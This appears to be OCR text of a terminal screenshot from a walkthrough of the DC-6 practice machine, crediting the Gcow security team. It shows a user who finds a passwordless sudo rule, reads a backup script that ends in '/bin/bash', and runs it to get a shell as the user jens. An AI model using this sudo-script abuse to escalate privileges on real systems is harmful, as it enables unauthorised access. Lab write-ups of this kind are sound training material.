 jens@
File Actions Edit View Help
/root/poc.html
root@kali: ~ root@kali: ~ root@kali: ~
graham@dc-6:~$ sudo -l
Matching Defaults entries for graham on dc-6:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:
Submit request
User graham may run the following commands on dc-6:
    (jens) NOPASSWD: /home/jens/backups.sh
graham@dc-6:~$
graham@dc-6:~$ cat /home/jens/backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
/bin/bash
graham@dc-6:~$
graham@dc-6:~$ sudo -u jens /home/jens/backups.sh
tar: Removing leading `/' from member names
tar (child): backups.tar.gz: Cannot open: Permission denied
tar (child): Error is not recoverable: exiting now
tar: backups.tar.gz: Wrote only 4096 of 10240 bytes
tar: Child returned status 2
tar: Error is not recoverable: exiting now
jens@dc-6:/home/graham$
jens@dc-6:/home/graham$ id
uid=1004(jens) gid=1004(jens) groups=1004(jens),1005(devs)
jens@dc-6:/home/graham$
jens@dc-6:/home/graham$
Gcow安全团队